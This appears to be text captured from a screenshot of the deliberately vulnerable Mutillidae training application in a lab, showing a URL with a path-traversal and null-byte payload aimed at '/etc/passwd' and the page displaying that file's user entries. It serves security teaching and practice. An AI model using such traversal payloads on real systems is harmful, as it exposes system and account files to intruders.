 192.168.0.146/mutillidae//?page=../../../../../../../../etc/passwd%00index.html
8
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List
Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:
/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
Site hacked...err...quality-
tested with Samurai WTF,
Backtrack, Firefox, Burp-
Suite, Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw and
Jeremy Druin
Browser: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
PHP Version: 5.2.4-2ubuntu5.10
The newest version of Mutillidae can downloaded from Irongeek's Site